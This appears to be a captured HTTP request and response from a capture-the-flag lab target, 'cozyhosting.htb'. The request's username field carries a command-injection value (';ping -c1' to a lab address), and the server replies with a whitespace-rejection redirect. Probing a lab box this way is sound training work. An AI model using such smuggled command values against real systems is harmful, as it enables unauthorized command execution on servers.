 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=4EE2B1AEEBB3E42B1B1575AC06B70843
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.14.6&username=;ping -c1 10.10.14.7
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Oct 2023 15:03:04 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14